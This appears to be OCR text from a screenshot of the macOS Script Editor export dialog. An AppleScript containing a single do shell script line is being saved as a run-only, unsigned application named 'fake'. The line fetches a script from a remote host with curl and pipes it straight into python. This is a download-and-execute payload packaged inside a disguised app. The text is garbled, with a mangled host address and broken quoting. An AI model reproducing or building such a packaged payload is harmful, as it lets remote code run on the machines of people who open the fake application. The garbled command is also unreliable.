 Untitled — Edited
AppleScript <No selected element>
do shell script "s='1 6:80 & curl -s $s/script | python -"
Export As: fake
Tags:
Where: Desktop
File Format: Application
Options: Show startup screen
Stay open after run handler
Run-only
Code Sign: Don't Code Sign
Cancel Save